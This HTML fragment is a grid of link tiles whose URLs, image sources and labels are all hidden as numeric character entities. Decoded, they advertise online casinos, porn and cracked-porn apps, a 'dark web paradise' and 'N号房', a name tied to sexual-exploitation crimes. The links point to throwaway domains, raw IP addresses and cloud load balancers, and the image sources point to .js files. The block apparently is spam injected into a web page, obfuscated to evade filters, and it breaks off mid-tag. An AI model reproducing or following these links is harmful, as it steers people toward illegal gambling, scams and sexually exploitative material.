                                                        <a i="3626" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#57;&#46;&#109;&#112;&#101;&#107;&#108;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#48;&#54;&#53;&#55;&#57;&#54;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#55;&#47;&#102;&#98;&#50;&#49;&#98;&#99;&#97;&#53;&#57;&#100;&#57;&#102;&#52;&#100;&#49;&#98;&#57;&#100;&#51;&#97;&#102;&#99;&#55;&#102;&#101;&#97;&#99;&#54;&#49;&#56;&#57;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#32654;&#39640;&#26757;&#10;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3143" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#53;&#51;&#46;&#52;&#51;&#46;&#49;&#54;&#46;&#57;&#55;&#58;&#53;&#48;&#51;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#57;&#48;&#56;&#49;&#49;&#51;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#51;&#47;&#99;&#101;&#101;&#97;&#48;&#51;&#99;&#48;&#50;&#48;&#97;&#99;&#50;&#49;&#97;&#53;&#51;&#56;&#51;&#54;&#52;&#51;&#97;&#97;&#57;&#50;&#51;&#54;&#101;&#54;&#99;&#51;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#32654;&#29422;&#32654;&#39640;&#26757;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3624" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#112;&#112;&#109;&#107;&#52;&#48;&#54;&#48;&#49;&#55;&#45;&#50;&#48;&#57;&#53;&#50;&#49;&#55;&#48;&#48;&#51;&#46;&#97;&#112;&#45;&#115;&#111;&#117;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#58;&#50;&#57;&#53;&#50;&#48;&#47;&#63;&#105;&#100;&#61;&#57;&#57;&#57;&#51;&#53;&#51;&#53;&#49;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#52;&#47;&#97;&#54;&#53;&#56;&#56;&#97;&#98;&#97;&#99;&#102;&#53;&#102;&#48;&#49;&#99;&#100;&#98;&#98;&#52;&#49;&#52;&#57;&#54;&#52;&#97;&#55;&#51;&#101;&#48;&#50;&#97;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#23089;&#20048;&#22478;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3526" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#101;&#52;&#56;&#57;&#100;&#102;&#103;&#46;&#121;&#121;&#104;&#122;&#110;&#121;&#46;&#99;&#111;&#109;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#61;&#98;&#108;&#48;&#48;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#57;&#47;&#102;&#97;&#49;&#48;&#49;&#54;&#98;&#100;&#101;&#97;&#56;&#53;&#101;&#55;&#57;&#48;&#102;&#52;&#98;&#98;&#48;&#48;&#101;&#97;&#98;&#54;&#55;&#98;&#52;&#97;&#101;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3955" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#104;&#121;&#103;&#106;&#56;&#56;&#56;&#45;&#49;&#48;&#55;&#56;&#57;&#49;&#54;&#49;&#57;&#54;&#46;&#97;&#112;&#45;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#101;&#108;&#98;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#98;&#97;&#108;&#105;&#56;&#51;&#55;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#98;&#97;&#108;&#105;&#56;&#51;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#52;&#47;&#50;&#100;&#57;&#56;&#55;&#48;&#56;&#98;&#53;&#52;&#100;&#57;&#101;&#50;&#98;&#57;&#98;&#98;&#49;&#52;&#99;&#50;&#99;&#98;&#55;&#49;&#57;&#55;&#53;&#53;&#54;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3886" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#56;&#50;&#108;&#106;&#48;&#49;&#49;&#57;&#46;&#104;&#98;&#100;&#113;&#118;&#113;&#100;&#46;&#99;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#57;&#51;&#52;&#55;&#48;&#49;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#97;&#50;&#49;&#97;&#101;&#53;&#100;&#100;&#98;&#52;&#54;&#55;&#50;&#48;&#100;&#51;&#49;&#97;&#57;&#55;&#101;&#97;&#54;&#49;&#55;&#53;&#52;&#101;&#97;&#55;&#53;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3688" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#115;&#100;&#100;&#51;&#55;&#51;&#48;&#49;&#49;&#57;&#49;&#50;&#57;&#46;&#110;&#104;&#121;&#105;&#104;&#101;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#55;&#55;&#52;&#48;&#55;&#56;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#51;&#98;&#48;&#53;&#56;&#56;&#57;&#98;&#49;&#102;&#56;&#99;&#102;&#56;&#55;&#55;&#50;&#97;&#55;&#52;&#56;&#51;&#99;&#48;&#51;&#54;&#56;&#48;&#56;&#50;&#98;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3726" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#112;&#103;&#46;&#57;&#52;&#53;&#56;&#50;&#52;&#50;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#97;&#97;&#56;&#57;&#48;&#102;&#102;&#100;&#50;&#49;&#50;&#99;&#53;&#57;&#49;&#52;&#53;&#53;&#98;&#100;&#51;&#97;&#101;&#50;&#99;&#100;&#99;&#98;&#49;&#56;&#50;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#30005;&#23376;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3912" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#109;&#116;&#117;&#110;&#46;&#115;&#97;&#98;&#104;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#56;&#57;&#48;&#50;&#51;&#48;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#56;&#47;&#49;&#48;&#100;&#56;&#52;&#50;&#50;&#51;&#100;&#55;&#53;&#100;&#49;&#100;&#98;&#53;&#52;&#102;&#100;&#55;&#99;&#49;&#99;&#102;&#48;&#49;&#100;&#56;&#54;&#56;&#52;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3963" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#110;&#101;&#120;&#56;&#54;&#53;&#104;&#103;&#111;&#107;&#102;&#45;&#50;&#48;&#51;&#46;&#100;&#122;&#106;&#120;&#115;&#104;&#46;&#99;&#111;&#109;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#51;&#56;&#56;&#120;&#52;&#49;&#50;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#48;&#102;&#49;&#56;&#100;&#102;&#56;&#54;&#101;&#98;&#56;&#101;&#52;&#97;&#49;&#54;&#99;&#50;&#50;&#97;&#56;&#49;&#102;&#57;&#52;&#101;&#55;&#100;&#52;&#102;&#54;&#49;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22826;&#38451;&#22478;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3704" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#51;&#106;&#102;&#118;&#53;&#107;&#46;&#50;&#48;&#50;&#54;&#106;&#112;&#107;&#46;&#99;&#111;&#109;&#47;&#98;&#121;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#106;&#112;&#51;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#50;&#48;&#47;&#98;&#53;&#49;&#51;&#57;&#56;&#56;&#50;&#51;&#55;&#100;&#52;&#53;&#51;&#101;&#57;&#102;&#101;&#50;&#57;&#97;&#97;&#53;&#102;&#97;&#54;&#57;&#49;&#98;&#98;&#56;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#29260;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3187" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#107;&#109;&#119;&#121;&#46;&#97;&#97;&#51;&#112;&#56;&#49;&#49;&#46;&#99;&#111;&#109;&#47;&#50;&#54;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#56;&#49;&#100;&#55;&#102;&#54;&#57;&#102;&#53;&#56;&#53;&#52;&#97;&#51;&#53;&#99;&#56;&#48;&#50;&#98;&#98;&#102;&#99;&#52;&#99;&#100;&#48;&#54;&#98;&#100;&#100;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#40644;&#29255;&#36164;&#28304;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3716" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#103;&#119;&#101;&#116;&#101;&#46;&#107;&#109;&#104;&#109;&#111;&#113;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#88;&#83;&#48;&#48;&#49;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#57;&#47;&#54;&#54;&#55;&#97;&#50;&#102;&#51;&#51;&#97;&#57;&#56;&#49;&#97;&#101;&#98;&#99;&#52;&#57;&#102;&#50;&#51;&#52;&#53;&#99;&#100;&#101;&#56;&#101;&#53;&#49;&#54;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#26447;&#33394;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3931" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#103;&#97;&#101;&#46;&#97;&#117;&#103;&#102;&#119;&#117;&#46;&#99;&#110;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#115;&#102;&#48;&#49;&#56;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#56;&#47;&#49;&#102;&#51;&#48;&#50;&#55;&#52;&#55;&#48;&#57;&#57;&#97;&#52;&#53;&#50;&#102;&#54;&#100;&#50;&#55;&#50;&#55;&#49;&#56;&#50;&#102;&#51;&#97;&#50;&#99;&#57;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#21452;&#22915;&#30452;&#25773;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3199" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#121;&#107;&#120;&#116;&#46;&#120;&#104;&#113;&#115;&#106;&#101;&#117;&#46;&#99;&#111;&#109;&#47;&#49;&#51;&#50;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#51;&#102;&#53;&#55;&#54;&#52;&#99;&#48;&#101;&#102;&#56;&#98;&#52;&#51;&#99;&#50;&#98;&#57;&#55;&#53;&#99;&#49;&#53;&#57;&#49;&#100;&#50;&#51;&#48;&#56;&#53;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#31119;&#21033;&#36164;&#28304;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3632" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#100;&#121;&#105;&#120;&#46;&#119;&#97;&#105;&#103;&#112;&#121;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#52;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#52;&#47;&#52;&#101;&#57;&#57;&#49;&#102;&#53;&#56;&#54;&#52;&#54;&#57;&#56;&#101;&#97;&#48;&#55;&#54;&#48;&#53;&#50;&#51;&#49;&#98;&#102;&#98;&#55;&#98;&#101;&#53;&#52;&#50;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24615;&#25238;&#38452;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3495" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#109;&#105;&#120;&#46;&#115;&#100;&#109;&#115;&#113;&#113;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#56;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#52;&#47;&#54;&#50;&#52;&#99;&#51;&#48;&#99;&#97;&#53;&#52;&#55;&#57;&#50;&#54;&#49;&#54;&#50;&#50;&#56;&#102;&#52;&#57;&#52;&#102;&#57;&#48;&#100;&#51;&#97;&#51;&#52;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33426;&#26524;&#30772;&#35299;&#29256;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3362" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#106;&#112;&#97;&#49;&#106;&#112;&#53;&#118;&#54;&#117;&#106;&#46;&#116;&#111;&#112;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#48;&#51;&#47;&#57;&#101;&#101;&#56;&#99;&#48;&#54;&#50;&#55;&#102;&#98;&#55;&#51;&#102;&#98;&#53;&#48;&#99;&#55;&#49;&#57;&#49;&#55;&#98;&#99;&#100;&#55;&#52;&#48;&#54;&#52;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#20813;&#36153;&#30475;&#29255;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3567" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#106;&#114;&#116;&#116;&#105;&#120;&#46;&#115;&#100;&#106;&#121;&#109;&#98;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#53;&#55;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#48;&#50;&#47;&#51;&#50;&#101;&#51;&#54;&#54;&#100;&#53;&#100;&#102;&#55;&#99;&#51;&#51;&#98;&#54;&#98;&#100;&#97;&#99;&#54;&#52;&#51;&#97;&#97;&#98;&#54;&#101;&#97;&#56;&#98;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33609;&#33683;&#30772;&#35299;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3498" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#102;&#113;&#105;&#120;&#46;&#121;&#105;&#110;&#106;&#117;&#122;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#49;&#48;&#56;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#56;&#47;&#50;&#97;&#99;&#102;&#57;&#52;&#56;&#49;&#98;&#54;&#53;&#98;&#50;&#102;&#50;&#48;&#52;&#50;&#100;&#99;&#97;&#56;&#99;&#98;&#57;&#56;&#52;&#48;&#101;&#55;&#98;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#78;&#21495;&#25151;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3434" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#113;&#52;&#108;&#104;&#108;&#112;&#46;&#109;&#114;&#103;&#111;&#99;&#46;&#99;&#110;&#47;&#99;&#49;&#46;&#104;&#116;&#109;&#108;&#63;&#99;&#61;&#109;&#113;&#98;&#50;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#51;&#48;&#51;&#47;&#51;&#98;&#52;&#51;&#97;&#54;&#97;&#48;&#55;&#53;&#52;&#51;&#55;&#54;&#97;&#102;&#53;&#48;&#49;&#101;&#56;&#53;&#55;&#97;&#49;&#100;&#99;&#102;&#98;&#52;&#48;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#57;&#49;&#30475;&#29255;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3683" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#114;&#51;&#119;&#56;&#107;&#53;&#110;&#113;&#46;&#121;&#104;&#52;&#105;&#112;&#101;&#49;&#115;&#46;&#115;&#104;&#111;&#112;&#47;&#63;&#100;&#99;&#61;&#66;&#76;&#83;&#74;&#65;&#65;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#55;&#49;&#57;&#47;&#99;&#99;&#48;&#97;&#50;&#53;&#56;&#100;&#97;&#53;&#52;&#56;&#100;&#102;&#102;&#52;&#57;&#99;&#49;&#98;&#99;&#99;&#98;&#101;&#49;&#100;&#55;&#98;&#53;&#102;&#100;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#26263;&#32593;&#22825;&#22530;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3636" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#115;&#106;&#120;&#120;&#108;&#46;&#115;&#111;&#111;&#101;&#99;&#121;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#50;&#48;&#56;&#46;&#104;&#116;&#109;&#108;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#56;&#101;&#51;&#51;&#52;&#52;&#98;&#55;&#102;&#52;&#100;&#50;&#50;&#50;&#55;&#54;&#57;&#50;&#102;&#56;&#57;&#101;&#54;&#100;&#101;&#49;&#53;&#57;&#53;&#97;&#101;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33609;&#22969;&#31038;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3903" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#116;&#116;&#109;&#102;&#108;&#100;&#121;&#48;&#54;&#57;&#46;&#111;&#121;&#120;&#120;&#101;&#114;&#112;&#119;&#46;&#99;&#110;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#55;&#57;&#50;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#113;&#105;&#109;&#109;&#104;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#52;&#47;&#54;&#52;&#102;&#50;&#52;&#54;&#51;&#52;&#51;&#48;&#99;&#48;&#57;&#52;&#97;&#101;&#52;&#97;&#54;&#56;&#102;&#100;&#102;&#98;&#102;&#100;&#98;&#54;&#52;&#49;&#98;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#25512;&#29305;&#20813;&#32763;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3973" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#120;&#119;&#105;&#120;&#46;&#121;&#104;&#121;&#100;&#116;&#99;&#46;&#99;&#111;&#109;&#47;&#108;&#97;&#110;&#100;&#47;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#55;&#54;&#55;&#46;&#104;&#116;&#109;&#108;">
